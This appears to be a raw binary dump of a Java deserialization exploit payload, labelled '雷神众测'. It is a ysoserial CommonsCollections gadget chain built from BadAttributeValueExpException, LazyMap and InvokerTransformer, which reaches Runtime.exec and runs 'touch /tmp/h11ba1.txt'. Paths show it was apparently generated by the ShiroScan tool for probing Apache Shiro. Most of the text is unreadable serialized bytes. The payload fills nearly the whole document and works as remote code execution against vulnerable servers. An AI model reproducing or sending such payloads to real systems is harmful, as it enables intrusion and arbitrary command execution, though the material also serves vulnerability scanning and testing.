 <0x0c>)BPVÀE
à1@ÇÀ¨PÀ¨P \¡ã (HÑ*P,)Q¬íw´±osúTÛsr.javax.management.BadAttributeValueExpExceptionÔçÚ«c-F@LvaltLjava/lang/Object;pxrjava.lang.ExceptionÐý>
;Äpxrjava.lang.ThrowableÕÆ5'9w¸ËLcausetLjava/lang/Throwable;L
detailMessagetLjava/lang/String;[
stackTracet[Ljava/lang/StackTraceElement;LsuppressedExceptionstLjava/util/List;pxpq~pur[Ljava.lang.StackTraceElement;F*<<ý
"9pxpsrjava.lang.StackTraceElementa Å&6Ý<0x85>I
lineNumberLdeclaringClassq~LfileNameq~L
methodNameq~pxptysoserial.exploit.JRMPListenertJRMPListener.javatdoCallsq~<0x0b>àq~
q~t doMessagesq~<0x0b>«q~
q~trunsq~<0x0b>wq~
q~tmainsr&java.util.Collections$UnmodifiableListü%1µìLlistq~pxr,java.util.Collections$UnmodifiableCollectionBË^÷LctLjava/util/
Collection;pxpsrjava.util.ArrayListxÒÇaIsizepxpwxq~xsr2sun.reflect.annotation.AnnotationInvocationHandlerUÊõË~¥L<0x0c>memberValuestLjava/util/
Map;LtypetLjava/lang/Class;pxps}
java.util.MaptLfile:/C:/Users/microsoft/Desktop/delete/ShiroScan-master/moule/ysoserial.jarxrjava.lang.reflect.Proxyá'Ú ÌCËLht%Ljava/lang/reflect/
InvocationHandler;pxpsq~sr*org.apache.commons.collections.map.LazyMapnåyLfactoryt,Lorg/apache/commons/collections/Transformer;tLfile:/C:/Users/microsoft/
Desktop/delete/ShiroScan-master/moule/ysoserial.jarxpsr:org.apache.commons.collections.functors.ChainedTransformer0Çì(z[
iTransformerst-[Lorg/apache/commons/collections/Transformer;tLfile:/C:/Users/microsoft/Desktop/delete/ShiroScan-master/moule/
ysoserial.jarxpur-[Lorg.apache.commons.collections.Transformer;½V*ñØ4tLfile:/C:/Users/microsoft/Desktop/delete/ShiroScan-master/moule/
ysoserial.jarxpsr;org.apache.commons.collections.functors.ConstantTransformerXvA±L iConstantq~tLfile:/C:/Users/microsoft/Desktop/delete/
ShiroScan-master/moule/ysoserial.jarxpvrjava.lang.Runtimepxpsr:org.apache.commons.collections.functors.InvokerTransformerèÿk{|Î8[iArgst[Ljava/lang/
Object;L<0x0b>iMethodNameq~[<0x0b>iParamTypest[Ljava/lang/Class;tLfile:/C:/Users/microsoft/Desktop/delete/ShiroScan-master/moule/ysoserial.jarxpur[
Ljava.lang.Object;ÎXs)lpxpt
getRuntimeur[Ljava.lang.Class;«×®ËÍZpxpt getMethoduq~>vrjava.lang.String ð¤8z;³Bpxpvq~>sq~6uq~;puq~;tinvokeuq~>vrjava.lang.
Ljava.lang.String;ÒVçé{Gpxpttouch /tmp/h11ba1.txttexecuq~>q~Csq~1srjava.lang.Integerâ ¤÷8Ivaluepxrjava.lang.Number¬
loadFactorI thresholdpxp?@wxxvrjava.lang.Overridepxpq~Z
雷神众测